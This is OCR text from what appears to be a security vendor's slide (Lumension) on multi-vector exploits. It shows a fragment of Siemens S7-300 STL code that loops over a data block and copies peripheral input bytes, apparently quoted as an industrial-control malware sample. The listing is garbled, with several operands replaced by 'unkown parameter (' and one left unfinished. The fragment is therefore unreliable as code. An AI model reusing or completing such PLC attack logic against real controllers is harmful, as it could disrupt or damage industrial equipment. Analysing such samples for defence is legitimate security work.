 Multiple Vectors and Multiple Exploits
L DW#16#1
T unkown parameter (4)
OPN DB8063
L DW#16#84020000
LAR1
L 984
L unkown parameter (
<D
BEC
L 0
TAK
>=D
BEC
T LW0
L DBD[AR1,P#0.0]
LAR2
L PEB[AR2,P#0.0]
T DBB[AR2,P#0.0]
+AR1 P#4.0
L LW0
LOOP M000
L DW#16#0
T unkown parameter (4)
BE
SIEMENS
S7-300
11
Vulnerability Management | Endpoint Protection | Data Protection | Reporting and Compliance
www.lumension.com
Lumension
IT Secured. Success Optimized.